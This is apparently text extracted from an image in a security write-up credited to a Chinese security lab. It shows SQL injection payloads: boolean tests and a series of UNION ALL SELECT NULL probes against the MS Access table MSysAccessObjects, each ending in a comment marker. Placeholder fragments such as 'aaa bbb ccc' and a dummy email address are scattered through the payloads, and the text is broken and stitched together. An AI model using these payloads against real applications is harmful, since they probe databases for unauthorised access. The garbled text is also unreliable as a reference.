 eee) AND
aaa bbb ccc ddd@dd.com
3230=3230
eee) AND
aaa bbb ccc ddd@dd.com
1169=2563
aaa bbb ccc ddd@dd.com 6741
ddd@dd.com) AS TqNg WHERE 8810=8810 UNION ALL
SELECT
aaa bbb ccc eee
NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL
FROM MSysAccessObjects-- -
ddd@dd.com) AS gplZ WHERE 4932=4932 UNION ALL
SELECT
aaa bbb ccc eee
NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL
FROM MSysAccessObjects-- -
ddd@dd.com) AS gSif WHERE 7384=7384 UNION ALL
aaa bbb ccc SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL eee
FROM MSysAccessObjects-- -
ddd@dd.com) AS ZfRK WHERE 4362=4362 UNION ALL
aaa bbb ccc SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL FROM eee
MSysAccessObjects-- -
天融信阿尔法实验室